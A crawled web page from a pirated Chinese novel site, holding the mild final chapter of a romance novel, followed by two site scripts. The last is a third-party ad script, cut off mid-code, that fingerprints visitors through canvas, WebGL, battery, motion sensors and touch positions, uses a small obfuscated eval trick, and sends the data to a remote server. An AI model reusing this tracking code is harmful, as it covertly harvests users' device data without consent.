

--- FILE ---
content_type: text/html
request_url: https://www.powenwu5.com/book/75210/19446557.html
body_size: 5551
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title> 第99章(1/2)_寡夫的快乐你们想象不到_笔趣阁</title>
<link href="https://www.powenwu5.com/book/75210/19446557.html" rel="canonical" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="keywords" content=" 第99章,寡夫的快乐你们想象不到,笔趣阁" />
<meta name="description" content="笔趣阁提供寡夫的快乐你们想象不到最新章节《 第99章》免费在线阅读，页面清爽无弹窗。" />
<link href="/novel/css/bootstrap.min.css" rel="stylesheet" />
<link href="/novel/css/font-awesome.min.css" rel="stylesheet" />
<link href="/novel/css/site.css" rel="stylesheet" />
<link rel="apple-touch-icon-precomposed" href="/novel/images/apple-touch-icon-precomposed.png">
<meta name="apple-mobile-web-app-title" content="寡夫的快乐你们想象不到">
<script src="/novel/js/jquery191.min.js"></script>
<script src="/novel/js/bootstrap.min.js"></script>
<script src="/novel/js/dialog.js" type="text/javascript"></script>
<!--[if lt IE 9]><script src="/novel/js/respond.min.js"></script><![endif]-->
<script src="/novel/js/book.js" type="text/javascript"></script>
<script src="/novel/js/profit.js" type="text/javascript"></script>
<script src="/astyle/wap.js" type="text/javascript"></script>

</head>
<body>
<div class="navbar navbar-inverse" id="header">
  <div class="container">
    <div class="navbar-header">
      <button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
      <a href="https://www.powenwu5.com" class="navbar-brand logo" title="笔趣阁">笔趣阁</a></div>
    <nav class="collapse navbar-collapse bs-navbar-collapse" role="navigation" id="nav-header">
      <ul class="nav navbar-nav">        
         <li><a href="/list/8.html" title="玄幻魔法">玄幻</a></li>
        <li><a href="/list/13.html" title="武侠修真">武侠</a></li>
        <li><a href="/list/2.html" title="都市言情">都市</a></li>
		 <li><a href="/list/15.html" title="穿越历史">穿越</a></li>
		 <li><a href="/list/10.html" title="科幻未来">科幻</a></li>
		 <li><a href="/list/9.html" title="网游竞技">网游</a></li>
		 <li><a href="/list/16.html" title="其他类型">其他</a></li>
        <li class="dropdown"><a class="dropdown-toggle" href="javascript:;" data-toggle="dropdown">排行榜<span class="caret"></span></a>
          <ul class="dropdown-menu" role="menu">
            <li><a href="/top/allvisit/" title="点击总榜">点击总榜</a></li>
            <li><a href="/top/allvote/" title="推荐总榜">推荐总榜</a></li>
            <li><a href="/top/monthvisit/" title="点击月榜">点击月榜</a></li>
            <li><a href="/top/monthvote/" title="推荐月榜">推荐月榜</a></li>
            <li><a href="/top/weekvisit/" title="周排行榜">周排行榜</a></li>
            <li><a href="/top/weekvote/" title="周推荐榜">周推荐榜</a></li>
            <li><a href="/top/goodnum/" title="总收藏榜">总收藏榜</a></li>
            <li><a href="/top/toptime/" title="本站推荐">本站推荐</a></li>
            <li><a href="/top/size/" title="字数排行">字数排行</a></li>
            <li><a href="/top/lastupdate/" title="最近更新">最近更新</a></li>
            <li><a href="/top/postdate/" title="最新入库">最新入库</a></li>
          </ul>
        </li>
        <li><a href="https://www.biquges.in/wanben/" title="完本小说">完本小说</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <script>login();</script>
      </ul>
    </nav>
  </div>
</div>
<div class="container body-content read-container">
<ol class="breadcrumb hidden-xs">
<li><a href="https://www.powenwu5.com" title="笔趣阁"><i class="fa fa-home fa-fw"></i>首页</a></li>
<li><a href="/list/2.html" target="_blank" title="都市言情">都市言情</a></li>
<li><a href="https://www.powenwu5.com/book/75210.html">寡夫的快乐你们想象不到</a></li>
<li class="active"> 第99章</li>
<span class="pull-right"><script src="/novel/js/pagetop.js"></script></span>
</ol>
<div class="panel panel-default panel-readcontent" id="content">
<div class="page-header text-center">
<h1 class="readTitle"> 第99章 </h1>
<p class="text-center booktag">
<a class="blue" href="https://www.powenwu5.com/book/75210.html"><i class="fa fa-list fa-fw"></i>寡夫的快乐你们想象不到</a>
<a class="blue" href="https://www.powenwu5.com/modules/article/authorarticle.php?author=%D1%BC%D1%AA%BB%F0%B9%F8" target="_blank" title="作者：鸭血火锅">作者：鸭血火锅</a>
<a class="blue" href="javascript:;" rel="nofollow" onclick="BookVote('75210');"><i class="fa fa-thumbs-up fa-fw"></i>投票推荐</a>
<a class="red" href="javascript:;" rel="nofollow" onclick="BookCaseMark('75210','19446557');"><i class="fa fa-bookmark fa-fw"></i>加入书签</a>
<a href="javascript:void(0);" class="red errorlink" target="_blank"><i class="fa fa-comments fa-fw"></i>留言反馈</a>
</p>
</div>
<div align="center"><script>live2();</script></div>
<div class="panel-body" id="htmlContent">
&nbsp;&nbsp;&nbsp;&nbsp;“我还什么都没说，你就替他说起话来了？”宇明舟心里很不是滋味，醋意大发。<br />
&nbsp;&nbsp;&nbsp;&nbsp;戈荣眨了眨眼，突然凑上前去，在宇明舟的脸上亲了一口：“现在行了吧？”<br />
&nbsp;&nbsp;&nbsp;&nbsp;“……”<br />
&nbsp;&nbsp;&nbsp;&nbsp;宇明舟呼吸一滞，更不可能放人走，反手把戈荣拉回床边：“哪儿有正经项目在家里谈的？”<br />
&nbsp;&nbsp;&nbsp;&nbsp;他站起身，上下打量穿着睡衣的戈荣，更不可能放他去见骆沛。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“要聊也是我去跟他聊，我们是老同学，我去帮你摸个底。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;戈荣又好气又好笑：“我答应在先，这是我的工作，公私要分明。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;宇明舟不依不饶：“都约到家里了还说什么公私分明？能见他已经算我给足了面子，你好好歇着，戈氏现在有我的股份，见我也合理。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;戈荣实在是拗不过这人，看男人面带不善地离开，心中无奈。<br />
&nbsp;&nbsp;&nbsp;&nbsp;与骆沛的合作其实基本敲定，对方前两天给他发短讯问候健康情况，顺势提出上门拜访，当时戈荣没多想，没想到引爆了某人的醋桶。<br />
&nbsp;&nbsp;&nbsp;&nbsp;算了，不让宇明舟去的话，这人指不定又得生几天闷气。<br />
&nbsp;&nbsp;&nbsp;&nbsp;戈荣本以为两人会聊上一会儿，下楼去厨房拿了个三明治吃，回来刚刷上牙，宇明舟就回来了。<br />
&nbsp;&nbsp;&nbsp;&nbsp;他从洗手间探出头来：“这么快？”<br />
&nbsp;&nbsp;&nbsp;&nbsp;宇明舟看上去心情愉悦，趁戈荣漱口从背后抱住他，下巴搭在戈荣的肩膀上：“当然，说两句就让他回去了，这么晚来打扰我们夜生活，没眼力的东西。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;戈荣瞥他一眼：“没误会就好，你态度没有很差吧？”<br />
&nbsp;&nbsp;&nbsp;&nbsp;“当然没有，我们可是老同学。”宇明舟意味深长：“我还送他两瓶酒呢。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;戈荣放好牙刷洗了把手，闻言一顿：“小武送的那两瓶？”<br />
&nbsp;&nbsp;&nbsp;&nbsp;宇明舟颔首，邀功道：“我是不是天才？”<br />
&nbsp;&nbsp;&nbsp;&nbsp;“勉强算吧。”戈荣拖着身后的宇明舟回卧室，意有所指地感慨道：“谁能想到明面上高冷的宇氏掌权人，在家里这么粘人啊，像是不能独立行走。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;宇明舟提起唇角，忽地抱着戈荣往床上倒。<br />
&nbsp;&nbsp;&nbsp;&nbsp;刚才与骆沛交谈的不悦，化为眼底实质化的欲.色。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“也不会有人想到，雪峰集团总裁私下喜欢一米八八腹肌帅哥。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;戈荣一默：“当时随口开玩笑。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;宇明舟的手脚开始不安分：“哪儿的话，你不是随便说的人，我也不是随便听的人。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;察觉到这人身上散发出的危险气息，戈荣下意识想要挣脱，“宇老板不是较真的人。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;宇明舟哪能让他轻易离开。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“没想到你对我的误解这么深，看来我们还需要更深入的了解。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;他衬衣领口半解，其下的肌肉线条若隐若现。<br />
&nbsp;&nbsp;&nbsp;&nbsp;戈荣：“”<br />
&nbsp;&nbsp;&nbsp;&nbsp;宇明舟的字句贴上他的耳垂：“总得让我的伴侣明白，什么叫以一敌三的性价比。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;“不是，你等等……”<br />
&nbsp;&nbsp;&nbsp;&nbsp;戈荣还没反应过来，周身便被炙热包裹，心跳也随之加快。<br />
&nbsp;&nbsp;&nbsp;&nbsp;呼吸掠过之处，温度滚烫。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“把灯关上！”<br />
&nbsp;&nbsp;&nbsp;&nbsp;……<br />
&nbsp;&nbsp;&nbsp;&nbsp;窗外的月色明亮，天空澄净。<br />
&nbsp;&nbsp;&nbsp;&nbsp;夜，还很长。<br />
&nbsp;&nbsp;&nbsp;&nbsp;——正文完——



</div>
<script>chapter1();</script><br>
<p class="text-center readPager">
<a id="linkPrev" class="btn btn-default" href="19446556.html"><i class="fa fa-arrow-circle-left fa-fw"></i>上一章</a>
<a id="linkIndex" class="btn btn-default" href="https://www.powenwu5.com/book/75210.html"><i class="fa fa-list fa-fw"></i>章节目录</a>
<a id="linkNext" class="btn btn-default" href="0.html">下一章<i class="fa fa-arrow-circle-right fa-fw"></i></a>
</p>
<br><script>chapter2();</script>
<script>chapter3();</script>
<p class="fs-12 text-muted text-center hidden-xs">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>
</div>
<p><a href="https://www.powenwu5.com/book/75210.html" title="寡夫的快乐你们想象不到">寡夫的快乐你们想象不到</a>所有内容均来自互联网，笔趣阁只为原作者鸭血火锅的小说进行宣传。欢迎各位书友支持鸭血火锅并收藏<a href="https://www.powenwu5.com/book/75210.html" title="寡夫的快乐你们想象不到">寡夫的快乐你们想象不到最新章节</a>。</p>
<script>foot();</script>
</div>
<script type="text/javascript">ErrorLink('寡夫的快乐你们想象不到');ReadKeyEvent();</script>
<script src="/novel/js/pagebottom.js"></script>
<div style="display: none;">
<script src="/novel/js/all.js"></script>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<img src="/baidu.png"/>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.powenwu5.com/novel/js/profit.js
body_size: 586
content:
var isUC=/UCBrowser/i.test(navigator.userAgent);var isMobile=(function(){var regex_match=/(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;var u=navigator.userAgent;if(null==u){return true;}																 
var result=regex_match.exec(u);if(null==result){return false}else{return true}})();
function _ad_top(){if(isMobile){
}}
function _ad_hf(){if(isMobile){
}else{
}}
function _ad_bottom(){if(isMobile){
}}
function _ad_rd1(){if(!isMobile){
}}
function _ad_rd2(){if(!isMobile){
}}
function _ad_rd3(){if(!isMobile){
}}
function _cy_xf(){}


function site1(){if(isMobile){


}}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://m.erfacaiklxs.com/o.js
body_size: 17461
content:
(function(){"use strict";var g={var:"8.5.0",aServer:"https://v.shijiumaosxki.com",logServer:"https://v.shijiumaosxki.com",storageServer:"https://v.shijiumaosxki.com",prefix:"8257479454139528945",adunit:"",sync:"true"};var E="ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0;var displayBefore=[],displayAfter=[],onLoadBefore=[],onLoadAfter=[];var e="unknown";var t="error";function L(e,t){var n=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]+t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]+t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]+t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]+t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var i=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]*t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]*t[3];n[1]+=n[2]>>>16;n[2]&=65535;n[2]+=e[3]*t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]*t[3];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[2]*t[2];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[3]*t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var r=function(e,t){t%=64;if(t===32){return[e[1],e[0]]}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]}else{t-=32;return[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t]}};var a=function(e,t){t%=64;if(t===0){return e}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t]}else{return[e[1]<<t-32,0]}};var o=function(e,t){return[e[0]^t[0],e[1]^t[1]]};var s=function(e){e=o(e,[0,e[0]>>>1]);e=i(e,[4283543511,3981806797]);e=o(e,[0,e[0]>>>1]);e=i(e,[3301882366,444984403]);e=o(e,[0,e[0]>>>1]);return e};e=e||"";t=t||0;var l=e.length%16;var d=e.length-l;var f=[0,t];var c=[0,t];var p=[0,0];var h=[0,0];var u=[2277735313,289559509];var g=[1291169091,658871167];for(var m=0;m<d;m=m+16){p=[e.charCodeAt(m+4)&255|(e.charCodeAt(m+5)&255)<<8|(e.charCodeAt(m+6)&255)<<16|(e.charCodeAt(m+7)&255)<<24,e.charCodeAt(m)&255|(e.charCodeAt(m+1)&255)<<8|(e.charCodeAt(m+2)&255)<<16|(e.charCodeAt(m+3)&255)<<24];h=[e.charCodeAt(m+12)&255|(e.charCodeAt(m+13)&255)<<8|(e.charCodeAt(m+14)&255)<<16|(e.charCodeAt(m+15)&255)<<24,e.charCodeAt(m+8)&255|(e.charCodeAt(m+9)&255)<<8|(e.charCodeAt(m+10)&255)<<16|(e.charCodeAt(m+11)&255)<<24];p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p);f=r(f,27);f=n(f,c);f=n(i(f,[0,5]),[0,1390208809]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);c=r(c,31);c=n(c,f);c=n(i(c,[0,5]),[0,944331445])}p=[0,0];h=[0,0];switch(l){case 15:h=o(h,a([0,e.charCodeAt(m+14)],48));case 14:h=o(h,a([0,e.charCodeAt(m+13)],40));case 13:h=o(h,a([0,e.charCodeAt(m+12)],32));case 12:h=o(h,a([0,e.charCodeAt(m+11)],24));case 11:h=o(h,a([0,e.charCodeAt(m+10)],16));case 10:h=o(h,a([0,e.charCodeAt(m+9)],8));case 9:h=o(h,[0,e.charCodeAt(m+8)]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);case 8:p=o(p,a([0,e.charCodeAt(m+7)],56));case 7:p=o(p,a([0,e.charCodeAt(m+6)],48));case 6:p=o(p,a([0,e.charCodeAt(m+5)],40));case 5:p=o(p,a([0,e.charCodeAt(m+4)],32));case 4:p=o(p,a([0,e.charCodeAt(m+3)],24));case 3:p=o(p,a([0,e.charCodeAt(m+2)],16));case 2:p=o(p,a([0,e.charCodeAt(m+1)],8));case 1:p=o(p,[0,e.charCodeAt(m)]);p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p)}f=o(f,[0,e.length]);c=o(c,[0,e.length]);f=n(f,c);c=n(c,f);f=s(f);c=s(c);f=n(f,c);c=n(c,f);return("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)+("00000000"+(c[0]>>>0).toString(16)).slice(-8)+("00000000"+(c[1]>>>0).toString(16)).slice(-8)}function n(t){return function(e){return{}.toString.call(e)==="[object "+t+"]"}}function M(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(e){return"%"+e.charCodeAt(0).toString(16)})}function c(e){var t=new Image;t.src=e;t.onload=t.onerror=t.onabort=function(){t=t.onload=t.onerror=t.onabort=null}}var X=navigator;var i={};var r=n("Object");var a=n("String");var o=n("Function");var p=Array.isArray||n("Array");function h(e){window.console&&window.console.log(e)}function s(e){this.name=e;this.factory=null}function define(e,t){if(!e){return}var n=i[e]||(i[e]=new s(e));n.factory=t}function l(e){var t=i[e];if(t){return d(t)}else{throw"can not get module by from ojs: "+e}}function d(e){if(!e.exports){e.exports={};try{e.factory(l,e.exports,e)}catch(e){h(e)}}return e.exports}function use(e,t){if(a(e)){e=[e]}for(var n=0;n<e.length;n++){var i=l(e[n]);if(typeof t==="function"){t(i)}}return i}function N(e,t){var n=[].slice.call(arguments),i,r=typeof n[n.length-1]=="boolean"?n.pop():true;for(var a=1;t=n[a++];){for(i in t){if(r||!(i in e)){e[i]=t[i]}}}return e}function u(e,t){if(a(e)){e={name:"throw",message:e}}try{var n=[];n.push("name="+encodeURIComponent(e.name));n.push("msg="+encodeURIComponent(e.message));n.push("description="+encodeURIComponent(t));var i=[g.logServer,"/jserr?",n.join("&")].join("");c(i)}catch(e){h(e)}}!function(){define("utils",function(e,i){var o=document,t=navigator.userAgent.toLowerCase();var n=/compvare|loaded|interactive/;N(i,{browser:{ver:(t.match(/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],opera:/opera/.test(t),mobile:!!t.match(/applewebkit.*mobile.*/),firefox:/firefox/.test(t)&&!/(compatible|webkit)/.test(t),chrome:/chrome|crios/.test(t),safari:/applewebkit/.test(t)&&!/chrome/.test(t),uc:/ucbrowser|ucweb|uc/.test(t),ie:/msie/.test(t)||o.documentMode>0?true:!+[1],ios:!!t.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:/android|linux/.test(t),iphone:/iphone/.test(t),ipad:/ipad/.test(t),bd:/baiduboxapp/.test(t),weixin:t.indexOf("micromessenger")>-1,qq:t.match(/\sqq/i)===" qq"},find:function(e,t){return e.getElementById(t)},findID:function(e){return o.getElementById(e)},findName:function(e){return o.getElementsByTagName(e)},bind:function(e,t,n){return"string"==typeof e&&(e=i.findID(e)),t=t.replace(/^on/i,"").toLowerCase(),e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,n),e},unbind:function(e,t,n){e="string"==typeof e&&(e=i.findID(e));t=t.replace(/^on/i,"").toLowerCase();if(e.removeEventListener){e.removeEventListener(t,n,false)}else{if(e.detachEvent){e.detachEvent("on"+t,n)}}return e},guid:function(){function e(){return Math.floor((1+Math.random())*65536).toString(16).substring(1)}var t=e()+e()+""+e()+""+e()+""+e()+""+e()+e()+e();return t},encode:function(t){try{return M(t+"")}catch(e){return t}},decode:function(t){try{return decodeURIComponent(t+"")}catch(e){return t}},each:function(e,t){if(e.length&&e.slice)for(var n=0,i=e.length;i>n;n++)t(e[n],n);else for(var r in e)e.hasOwnProperty(r)&&t(e[r],r)},getCookie:function(e,t){var n,t=t||window,i=o,r=new RegExp("(^| )"+e+"=([^;]*)(;|$)"),a=r.exec(i.cookie);if(a){n=a[2]}return n},setCookie:function(e,t,n){n=n||{};var i=n.expires;if("number"==typeof n.expires){i=new Date;i.setTime(i.getTime()+n.expires*(60*1e3))}document.cookie=e+"="+t+(n.path?"; path="+n.path:"")+(i?"; expires="+i.toGMTString():"")+(n.domain?"; domain="+n.domain:"")+(n.secure?"; secure":"")},findTagName:function(e){return o.getElementsByTagName(e)},getParameterByName:function(e,t){if(!t)t=window.location.href;e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)"),i=n.exec(t);if(!i)return null;if(!i[2])return"";return decodeURIComponent(i[2].replace(/\+/g," "))},ready:function(e){if(n.test(document.readyState)){e()}else{document.addEventListener("DOMContentLoaded",function(){e()},false)}},setStyle:function(e){var t=document;var n=t.createElement("style");n.setAttribute("type","text/css");if(n.styleSheet){n.styleSheet.cssText=e}else{var i=t.createTextNode(e);n.appendChild(i)}var r=t.getElementsByTagName("head");if(r.length)r[0].appendChild(n);else t.documentElement.appendChild(n)},loadScriptHtml:function(e,t){if(!document.body){return}var n=document.createRange();n.selectNode(document.body);var i=n.createContextualFragment(t);if(e.response.TplName.indexOf("Fixed")>-1){e.node.appendChild(i);e.node.style.display="block";return}document.body.appendChild(i)},moveLast:function(e){this.ready(function(){document.body.appendChild(e)})},isSpider:function(){var e=navigator.userAgent.toLowerCase();var t=["googlebot","bingbot","yandex","baiduspider","sogou spider","slurp","duckduckbot","facebot","ia_archiver","archive.org_bot"];for(var n=0;n<t.length;n++){if(e.indexOf(t[n])!==-1){return true}}return false}})});define("client",function(e,t){var n=e("utils"),i=e("mobile"),r=window,a=document,o,s=6762788,l,d;function f(){try{navigator.permissions.query({name:"notifications"}).then(function(e){l=e.state;d=Notification.permission})}catch(e){}}f();function c(){var t="";try{t=r.opener?r.opener.document.location.href:a.referrer}catch(e){t=a.referrer}if(t!==""){t=t.substr(0,8192)}return M(t)}function p(){var t="";try{t=r.top.document.location.href}catch(e){t=a.location.href}if(t!==""){t=t.substr(0,2048)}return M(t)}function h(e){var t="";for(var n=0;n<e.length;n++){t+=(n>0?":":"")+e[n].charCodeAt(0)}return t}function u(){try{return[window.screen.width,window.screen.height].join("x")}catch(e){return""}}function g(){var e=window.screen.availWidth||0;var t=window.screen.availHeight||0;return[v(),z(),window.devicePixelRatio||0,e+"."+t].join(":")}function m(){var e=window["navigator"];var t=false;for(var n in e){try{t=X["hasOwnProperty"](n)}catch(e){t=false}}return t}function y(e){for(var t in X){if(t===e){return X[t]}}return"0"}function v(){return y("platform").replace(/Win/i,"v")}function b(){return y("productSub")}function x(){return y("deviceMemory")}function w(){return y("hardwareConcurrency")}function k(){if(typeof navigator.languages!=="undefined"){try{var e=navigator.languages[0].substr(0,2);if(e!==navigator.language.substr(0,2)){return true}}catch(e){return true}}return false}function _(){return(new Date).getTimezoneOffset()}function A(e){return String.fromCharCode(e)}function C(e){var t=[];for(var n=0;n<e.length;n++){t.push(A(e[n]))}return t.join("")}function B(){var e=["callPhantom"in window,"_phantom"in window,"phantom"in window];for(var t=0;t<e.length;t++){if(e[t]){return true}}return false}function T(){var e=[119,101,98,100,114,105,118,101,114];return C(e)in X&&X[C(e)]}function z(){var i=["toString","length"];(function(t,e){var n=function(e){while(--e){t["push"](t["shift"]())}};n(++e)})(i,179);var e=function(e,t){e=e-0;var n=i[e];return n};return eval[e("0x1")]()[e("0x0")]*s}function S(){var t={};var e=document.createElement("canvas");e.width=400;e.height=200;e.style.display="inline";var n=e.getContext("2d");try{n.rect(0,0,10,10);n.rect(2,2,6,6);t.canvasWinding=n.isPointInPath(5,5,"evenodd")}catch(e){t.canvasWinding=""}try{n.textBaseline="alphabetic";n.fillStyle="#f60";n.fillRect(125,1,62,20);n.fillStyle="#069";n.font="11pt no-real-font-123";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15);n.fillStyle="rgba(102, 204, 0, 0.2)";n.font="18pt Arial";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45);n.globalCompositeOperation="multiply";n.fillStyle="rgb(255,0,255)";n.beginPath();n.arc(50,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(0,255,255)";n.beginPath();n.arc(100,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,255,0)";n.beginPath();n.arc(75,100,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,0,255)";n.arc(75,75,75,0,2*Math.PI,!0);n.arc(75,75,25,0,2*Math.PI,!0);n.fill("evenodd");var i=e.toDataURL();return L(i,37)}catch(e){}return""}function P(){if(typeof window.history!=="undefined"&&typeof window.history.length!=="undefined")return window.history.length;return 0}function I(e){var t={};try{var n=e.getBoundingClientRect(),i=document.body.scrollTop||document.documentElement.scrollTop;t={top:n.top+i,left:n.left}}catch(t){}return t}N(t,{init:function(){if(o){return}o={url:p(),frm:window.top!=window.self?1:0,ref:c(),ic:navigator.cookieEnabled?1:0,pl:navigator.plugins.length,ml:navigator.mimeTypes.length,sid:h(g()),ps:b(),lgs:k()?1:0,zo:_(),ws:u(),gdm:x(),iw:T()?1:0,cpn:w(),fid:S(),hl:P(),ihn:m()?1:0,md:E?1:0,ns:l,np:d,pj:B()?1:0}},getParams:function(e){this.init();N(o,I(e.node),{id:e.id,rid:e.rid},i.getAllParam());return o}})});define("mobile",function(e,t){var n=e("utils");var a={dcc:"",dcl:"",gvd:"",grr:"",ct:""},r={diit:"",dit:"",cmn:""},o=[];function i(){if(!E){return}function i(e){if(!e){return}return e.toString().substr(0,5)}n.bind(window,"deviceorientation",function e(t){if(!t.alpha){return}r.diit=[i(t.alpha),i(t.beta),i(t.gamma)].join(",")});n.bind(window,"devicemotion",function e(t){var n=t.accelerationIncludingGravity;if(!n.x){return}r.dit=[i(n.x),i(n.y),i(n.z)].join(",")});n.bind(window,"touchstart",function e(t){var n=t.touches[0].clientX;var i=t.touches[0].clientY;var r=[n,i].join("_");if(o.length<3){o.push(r)}})}function s(){try{var e=document.createElement("canvas"),t=e.getContext("experimental-webgl"),n=t.getExtension("WEBGL_debug_renderer_info");var i=t.getParameter(n.UNMASKED_VENDOR_WEBGL);var r=t.getParameter(n.UNMASKED_RENDERER_WEBGL).replace(/[%]/g,"");a.gvd=i;a.grr=r}catch(e){}}function l(){try{if(!navigator.connection){a.ct="unknown";return}if(!navigator.connection.type){a.ct="unknown";return}a.ct=navigator.connection.type}catch(e){}}function d(){try{navigator.getBattery().then(function(e){a.dcc=e.charging?"yes":"no";a.dcl=Math.round(e.level*100)})}catch(e){}}N(t,{init:function(){i();d();s();l()},getAllParam:function(){r.cmn=o.join("_");var e=N(a,r);return e},getMParam:function(){r.cmn=o.join("_");return r}})});define("main",function(e,t){var d=e("mobile"),a=e("utils"),s=e("client");if(a.isSpider()){return}var l=function(e){this.container=e.container;this.id=e.id;this.rid=a.guid();this.node=e.node;this.width=0;this.height=0;this.interval=null;this.tplClass=null;this.aList=null;this.response={};this.isonLoadAfter=false;this.onLoadAfter()};l.prototype.onLoadAfter=function(){if(this.response.Error!==""){return}var r=this;onLoadAfter.push(function(e,t,n,i){if(r.isonLoadAfter===true){return}r.isonLoadAfter=true;if(e.response.TplName.indexOf("Fixed")===-1&&e.response.Platform==="mobile"){setTimeout(function(){a.moveLast(e.node)},10)}r.interval=setInterval(function(){if(r.node.clientHeight===0){r.node.innerText="";r.tplClass.ready(r,r.aList)}else{}},1e3);setTimeout(function(){if(r.node.clientHeight===0){var e=g.logServer+"/aintercept";c(e);setTimeout(function(){if(r.node.clientHeight>0){var e=g.logServer+"/areboot";c(e)}},5e3)}},1e3)})};l.prototype.request=function(){var e=s.getParams(this);var t=this;window["json_"+this.rid]=function(e){if(!e){throw"no ads: "+l.id}t.response=e;t.display()};var n=[];for(var i in e){n.push(i+"="+e[i])}var r=[g.aServer,"/bid?",n.join("&")].join("");var a=document.createElement("script"),o=document.getElementsByTagName("head")[0];a.charset="utf-8",a.async=true,a.src=r,o.insertBefore(a,o.firstChild)};l.prototype.display=function(){function e(e){var t=window.innerWidth;var n=window.innerHeight;if(t<100||n<30){return true}var i=window.getComputedStyle(e);if(i.getPropertyValue("display")==="none"||i.getPropertyValue("visibility")==="hidden"||i.getPropertyValue("opacity")==="0"){return true}var r=e.getBoundingClientRect();if(r.width===0||r.height===0){return true}return false}if(this.response.Error!==""){h(this.response.Error);return}this.height=this.response.Height;this.width=this.response.Width;var t=this.response.TplName;this.tplClass=use(t);this.aList=this.response.AType==="single"?this.response.List[0]:this.response.List;for(var n=0;n<displayBefore.length;n++){displayBefore[n](this,this.aList)}this.tplClass.ready(this,this.aList);this.log();this.cpm();for(var n=0;n<displayAfter.length;n++){displayAfter[n](this,this.aList)}};l.prototype.log=function(){var e=g.logServer+"/gif?"+this.response.TrackLog;c(e)};l.prototype.cpm=function(){var e=this.response.AType==="single"?this.response.List[0]:this.response.List;var t=p(e)?e[0]:e;var 